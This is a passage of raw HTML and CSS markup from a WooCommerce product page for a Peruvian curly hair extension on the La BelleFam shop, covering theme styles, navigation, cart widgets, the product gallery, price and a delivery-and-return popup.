.header-04 .cart-header:hover .cart_label .count, .header-04.site-header .account-header:hover span.box-label, .header-04 .account-header > a:hover{color:#840000;}.header-04 .header-bottom .mega-menu > li > a{font-size:14px;color:#ffffff;font-family:Raleway;font-weight:600;text-transform:none;}.header-04 .header-bottom .mega-menu > li:focus > a, .header-04 .header-bottom .mega-menu> li:hover > a{color:#f7a5b4;}.header-05 .header-bottom .header-menu .mega-menu>li>a{color:#e15050;font-family:Raleway;font-size:15px;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.header-05 .header-bottom .header-menu .mega-menu > li:focus > a, .header-05 .header-bottom .header-menu .mega-menu> li:hover > a, .header-05 .header-bottom .header-menu .mega-menu>li>a i{color:#9c1111;}.header-06, #page.header-06:not(.header-fixed) .fix-top{background-color:#ffffff;}.site-header.header-06{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06:before{background-color:transparent;opacity:0.6;}.header-06 .logo, .header-06 .header-middle .menu-icon, .header-06 .header-middle .header-right, .header-06 .header-middle .mega-menu > li, .header-06 .header-icon .languges-flags .lang-1, .header-06 .header-middle .header-menu{height:80px;}.header-06 .header-icon .cart-header, .header-06 .header-icon .account-header > a, .header-06 .header-icon .header-contact a, .header-06 .header-icon .search-header{color:#000000;}.header-06 .header-icon .cart-header:hover, .header-06 .header-icon .account-header > a:hover, .header-06 .header-icon .header-contact i:hover, .header-06 .header-icon .search-header:hover{color:#8b2929;}.header-06 .header-middle .mega-menu > li > a{font-size:14px;color:#343434;font-family:Raleway;font-weight:600;text-transform:uppercase;}.header-06 .header-middle .mega-menu > li:focus > a, .header-06 .header-middle .mega-menu> li:hover > a{color:#972121;}.humburger-menu{background-color:#faf9f7;}.humburger-menu .widget-title{color:#333333;}.humburger-content .widget, .humburger-content ul.product_list_widget li .product-content,.humburger-content ul.list-info-contact li{border-color:#dfdfdf;}.footer-newsletter.newsletter-style1{background:#e5c8c3;background-color:#e5c8c3;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-newsletter.newsletter-style2{background:#dbe7f5;background-color:#dbe7f5;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-01{background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-01 .footer-bottom{background:rgba(244, 245, 248, 1);background-color:rgba(244, 245, 248, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-02{background:rgba(69, 69, 69, 1);background-color:rgba(69, 69, 69, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-03{background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-03 .footer-bottom{background:transparent;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-04 .row-bg{background-repeat:repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-404 h1{color:#ffffff !important;}.page-404 p{color:#333333;}.page-404 .go-home{color:#ffffff;}body .page-404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body .coming-soon-container{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.active-sidebar .widget .widget-title{color:#333333;}.active-sidebar .widget a, .active-sidebar .tm-posts-widget .post-widget-info .post-widget-title a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>p, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>span.count{color:#333;}.active-sidebar{color:#948e90;}.popup-sale-off{height:502px;width:770px;background-color:#fff;}.popup-sale-off:before{background-image:url("https://www.staggraphic.com/labellefam1/wp-content/uploads/2020/04/Capture13_188c82ff-4cda-419c-9566-d149a56d64d7-1.png");background-color:#dfdfdf;background-repeat:no-repeat;background-position:right center;background-attachment:scroll;-webkit-background-size:contain;-moz-background-size:contain;-ms-background-size:contain;-o-background-size:contain;background-size:contain;}.popup-sale-off .before-title{font-family:Raleway;font-weight:400;letter-spacing:0.2em;line-height:25px;text-transform:uppercase;color:#333;font-size:16px;}.popup-sale-off .title{font-family:Raleway;font-weight:600;line-height:25px;text-transform:initial;color:#333;font-size:40px;}.popup-sale-off .after-title{font-family:Raleway;font-weight:600;line-height:25px;text-transform:initial;color:#c44860;font-size:40px;}.popup-sale-off .mc4wp-form-fields input[type=email], .popup-sale-off .mc4wp-form-fields input[type=email]::placeholder, .popup-sale-off .checkbox-form label.checkcontainer, .popup-sale-off .checkbox-form input~.checkmark{color:#787475;}.popup-sale-off .mc4wp-form-fields input[type=email], .popup-sale-off .checkbox-form input~.checkmark{border-color:#dfdfdf;}.popup-sale-off .mc4wp-form-fields input[type=submit]{color:#fff;}@media (min-width: 992px){.header-01.is-sticky .logo, .header-01.is-sticky .header-right, .header-01.is-sticky #site-navigation .mega-menu > li, .header-01.is-sticky .cont, .header-02.is-sticky .logo, .header-02.is-sticky .header-menu .mega-menu > li, .header-02.is-sticky .header-right, .header-03.is-sticky .logo, .header-03.is-sticky .header-middle .menu-icon, .header-03.is-sticky .header-middle .header-right, .header-03.is-sticky .header-middle .header-menu, .header-02.is-sticky .header-content .menu-icon, .header-02.is-sticky .header-right, .header-03.is-sticky .logo, .header-03.is-sticky .header-content .menu-icon, .header-03.is-sticky .header-content .header-right, .header-03.is-sticky .header-content .header-menu, .header-03.is-sticky .mega-menu > li{height:100px !important;}.header-01:not(.is-sticky) .header-content .logo, .header-01:not(.is-sticky) .header-content .mega-menu > li, .header-01:not(.is-sticky) .header-content .cont, .header-01:not(.is-sticky) .header-middle .menu-icon, .header-01:not(.is-sticky) .header-content .header-menu{height:110px;}.header-01 .header-bottom{height:70px;}.header-02:not(.is-sticky) .logo, .header-02:not(.is-sticky) .header-right, .header-02:not(.is-sticky) .header-menu .mega-menu > li{height:132px;}.header-02 .header-menu .mega-menu > li > a{color:#fb1785;}}@media (max-width: 991px){.header-01 .logo, .header-01 .menu-col-right .menu-icon, .header-02 .logo, .header-02 .header-right, .header-03 .logo, .header-03 .header-middle .menu-icon, .header-03 .header-middle .header-right, .header-03 .header-middle .header-menu, .header-02 .header-content .menu-icon, .header-02 .header-right, .header-03 .logo, .header-03 .header-content .menu-icon, .header-03 .header-content .header-right, .header-03 .header-content .header-menu{height:100px !important;}}@media (min-width: 767px){.account-popup{width:s;}}</style></head>
<body class="product-template-default single single-product postid-6454 theme-arangi woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5760">
	            <div class="preloader">
                                    <div id="loading-9">
                        <div class="preloader8">
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                            </div>
		        <div id="page" class="hfeed site main-1 full     header-fixed">
                <div class="search-box">
            <div class="search-box__header-container">
                <div class="container">
                    <div class="search-box__header row">
                        <div class="search-box__title col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-10">
                            <p>What are you Looking for?</p>
                        </div>
                        <div class="search-box__close col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-2 text-right">
                            <span class="close-search-box"><i class="ti-close"></i></span>
                        </div>
                    </div>
                </div>
            </div>
            <!--./search-box_header-container-->
            <div class="search-box__content">
                <div class="container">
                    <div class="search-block-top header-search">        <div class="top-search">
            <form role="search" method="get" class="searchform" action="https://labellefam.com/">
    <div class="search-form woosearch-search">
        <div class="woosearch-input-box">
        				<input class="product-search search-input" type="text" name="s" placeholder="Search ..." />
        </div>
		<button type="submit" class="searchsubmit woosearch-submit submit btn-search">
			<span class="search-text">Search</span>
			<i class="ti-search"></i>
		</button>  
		<input type="hidden" name="post_type" value="product" />    </div>
</form>        </div>
    </div>                </div>
            </div>
        </div>
        <header id="masthead" class="site-header page-header header-03">
	<div class="header-middle">
		<div class="container">
			<div class="row">
                <div class="col-sm-6 col-md-6 col-lg-2 col-xl-2 d-flex align-items-center menu-col-left">
                                                <h2 class="logo d-flex align-items-center">
                                    <a class="logo-default" href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"></a>
                                                        <a class="logo-sticky" href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"></a>
                                               </h2>
                                </div>
				<div class="col-sm-6 col-md-6 col-lg-7 col-xl-7 align-items-center menu-content menu-col-center">
					<div class="header-menu d-flex align-items-center">
						<nav id="site-navigation" class="main-navigation">
							<ul id="menu-menu-primary" class="mega-menu"><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://labellefam.com/">Home</a><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://labellefam.com/shop/">Shop</a><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677"><a href="https://labellefam.com/about-us/">About us</a><li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://labellefam.com/contact/">Contact us</a></ul>						</nav>
					</div>
				</div>

                <div class="col-sm-6 col-md-6 col-lg-3 col-xl-3 align-items-center menu-col-right">
                    <div class="header-right d-flex align-items-center justify-content-end">
                        <div class="header-icon">
                                                            <div class ="search-header d-inline-block">
                                    <div class="icon-header btn-search">
                                        <i class="ti-search"></i>
                                    </div>
                                </div>
                                            <div class="cart-header d-inline-block">
                <div class="cart_label">
                    <div class="text-header">
                        <div class="icon-header">
                            <span class="icon-shopping-basket"></span>
                        </div>

                        <div class="minicart-content">
                                                            <span class="text-items">0</span>
                                                        <p class="cart_qty"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></p>
                        </div>
                    </div>
                                                                        <span class="count-items box-label">Cart (0)</span>
                                                                
                </div>
                <div class="cart-block content-filter">
                    <div class="widget_shopping_cart_content"> 
                    </div>
                </div>
            </div>
            					<div class="account-header d-inline-block">
				<a href="#account-popup" data-fancybox><i class="icon-unlock-alt-solid"></i>
                                            <span class="box-label">Sign in</span>
                                    </a>
							</div>
		                                                                                        </div>
                        <div class="menu-icon menu_bar align-items-center">
                            <span class="ti-menu"></span>
                        </div>
                    </div>
                </div>
			</div>
		</div> 
	</div>
    			                    <div class="menu-mobile">
                        <div class="menu-mobile-content">
                <div class="top-mobile d-flex align-items-center">
                    <div class="close-menu-mobile d-flex align-items-center">
                        <div class="close-menu btn-menu">
                                    <a href="javascript:void(null);" class="icon-list">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            <span class="path4"></span>
            <span class="path5"></span>
            <span class="path6"></span>
            <span class="path7"></span>
            <span class="path8"></span>
            <span class="path9"></span>
            <span class="path10"></span>
            <span class="path11"></span>
            <span class="path12"></span>
            <span class="path13"></span>
            <span class="path14"></span>
            <span class="path15"></span>
        </a>
                                </div>
                    </div>
                                                    <h2 class="mobile-logo d-flex align-items-center">
            <a href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"/></a>
        </h2>
                                                <div class ="search-header  d-flex align-items-center">
                        <div class="icon-header btn-search">
                            <i class="ti-search"></i>
                        </div>
                    </div>
                </div>
                <div class="mobile-content">
                    <nav class="main-navigation">
                        <ul id="menu-menu-primary-1" class="mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://labellefam.com/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://labellefam.com/shop/">Shop</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677"><a href="https://labellefam.com/about-us/">About us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://labellefam.com/contact/">Contact us</a></ul>                    </nav>
                </div>
                                                    <div class="mobile-tool d-flex">
                        <div class="mobile-tool-left d-flex">
                                                            <div class="cart-mobile">
                                                <div class="cart-header d-inline-block">
                <div class="cart_label">
                    <div class="text-header">
                        <div class="icon-header">
                            <span class="icon-shopping-basket"></span>
                        </div>

                        <div class="minicart-content">
                                                            <span class="text-items">0</span>
                                                        <p class="cart_qty"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></p>
                        </div>
                    </div>
                                                                        <span class="count-items box-label">Cart (0)</span>
                                                                
                </div>
                <div class="cart-block content-filter">
                    <div class="widget_shopping_cart_content"> 
                    </div>
                </div>
            </div>
                                            </div>
                                                                                        					<div class="account-header d-inline-block">
				<a href="#account-popup" data-fancybox><i class="icon-unlock-alt-solid"></i>
                                            <span class="box-label">Sign in</span>
                                    </a>
							</div>
		                                                                                                <div class="phone-mobile">
                                    <a href="tel:(954) 851-2344"><i class="icon-phone"></i></a>
                                </div>
                                                    </div>
                                            </div>
                            </div>
        </div>
        </header> <!-- End masthead -->        
<!-- Page title + breadcrumb -->
<div class="side-breadcrumb" >
    <div class="container">
        <div class="row align-items-center">
			<div class="col-xl-12 col-md-12 col-sm-12 col-xs-12">
        	        									            <div class="breadcrumbs">
	                <ul class="breadcrumb"><li><a class="home" href="https://labellefam.com/"><span>Home</span></a></li><li><a href="https://labellefam.com/product-category/everyday-deals/">EVERYDAY DEALS</a></li><li>VIRGIN PERUVIAN KINKY CURLY</li></ul>	            </div>
	        	    </div>
        </div>
    </div>
</div>

        <div id="site-main" class="wrapper">
                            <div class="container">
                                        <div class="row">		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 main-sidebar">
					<div class="woocommerce-notices-wrapper"></div><div id="product-6454" class="product type-product post-6454 status-publish first instock product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-peruvian product_tag-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
    <div class="product-detail single_2">
        <div class="row">
                                    <div class="col-xl-6 col-lg-6 col-sm-12 col-md-12 product-images-wrapper has-gallery">
                <span class="label-product on-sale"><span>Sale</span></span>		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
    	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png" class="woocommerce-product-gallery__image"><a href="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png"><img fetchpriority="high" width="294" height="459" src="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png" data-caption="" data-src="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png" data-large_image="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png" data-large_image_width="294" data-large_image_height="459" decoding="async" srcset="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w" sizes="(max-width: 294px) 100vw, 294px" /></a></div>			<div data-thumb="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg" class="woocommerce-product-gallery__image"><a href="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg"><img width="445" height="303" src="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg" data-caption="" data-src="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg" data-large_image="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg" data-large_image_width="445" data-large_image_height="303" decoding="async" srcset="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536.jpg 445w, https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536-300x204.jpg 300w, https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536-44x30.jpg 44w" sizes="(max-width: 445px) 100vw, 445px" /></a></div><div data-thumb="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-570x414.png" class="woocommerce-product-gallery__image"><a href="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd.png"><img width="570" height="414" src="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-570x414.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd.png" data-caption="" data-src="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd.png" data-large_image="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd.png" data-large_image_width="829" data-large_image_height="602" decoding="async" srcset="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-570x414.png 570w, https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-300x218.png 300w, https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-768x558.png 768w, https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-41x30.png 41w, https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd.png 829w" sizes="(max-width: 570px) 100vw, 570px" /></a></div>			</figure>
			<div class="product-list-thumbnails">
			<div class="slick-slide"><img src="https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-176x212.png" ></div><div class="slick-slide"><img loading="lazy" width="176" height="212" src="https://labellefam.com/wp-content/uploads/2020/04/s_c1a383c0-7d36-4930-aeef-5b159cd0f536-176x212.jpg" class="attachment-176x212 size-176x212" alt="" decoding="async" /></div><div class="slick-slide"><img loading="lazy" width="176" height="212" src="https://labellefam.com/wp-content/uploads/2020/04/1455a1....1aaa_66ea9ef3-21a3-4ec8-a791-a363e04593cd-176x212.png" class="attachment-176x212 size-176x212" alt="" decoding="async" /></div>		</div>
	</div>
            </div>
            <div class="col-xl-6 col-lg-6 col-sm-12 col-md-12 product-detail-summary">
                <div class="summary entry-summary">
                    <h1 class="product_title entry-title">VIRGIN PERUVIAN KINKY CURLY</h1>			<p class="price">
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>115.00</span>	
				
			<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>18<sup>%</sup></span></span>		</p>
			<div class="availability"><strong>Availability: </strong><span class="stock"> In Stock</span></div><div class="product_meta ">

							<span class="sku_wrapper"><strong>SKU:</strong> <span class="sku">379209524-100-virgin-peruvian-kinky-curly</span></span>
					
		
	

</div>
		<div class="delivery-return">
			<h4><a data-fancybox href="#single-delivery">Delivery &amp; Return</a></h4>
			<div id="single-delivery" class="single-delivery">
				<style>.elementor-2387 .elementor-element.elementor-element-677744e:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-677744e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2387 .elementor-element.elementor-element-677744e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2387 .elementor-element.elementor-element-677744e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:90px 15px 90px 90px;--e-column-margin-right:15px;--e-column-margin-left:90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2387 .elementor-element.elementor-element-6413aac{text-align:left;}.elementor-2387 .elementor-element.elementor-element-6413aac .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2387 .elementor-element.elementor-element-cf613d6 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-7bc5baf{--spacer-size:20px;}.elementor-2387 .elementor-element.elementor-element-5037c00{text-align:left;}.elementor-2387 .elementor-element.elementor-element-5037c00 .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c44860;background-image:url("https://labellefam.com/wp-content/uploads/2019/02/img-delivery1.png");background-position:bottom left;background-repeat:no-repeat;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:74px 38px 0px 38px;}@media(max-width:1024px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 20px 39px 25px;--e-column-margin-right:20px;--e-column-margin-left:25px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:35px 0px 50px 7px;}}@media(max-width:767px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 15px 40px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-800px -800px;background-size:0px auto;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:15px 0px 0px 0px;}}</style>		<div data-elementor-type="section" data-elementor-id="2387" class="elementor elementor-2387">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-677744e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="677744e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee69c6c" data-id="ee69c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6413aac elementor-widget elementor-widget-heading" data-id="6413aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Write a comment</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cf613d6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf613d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
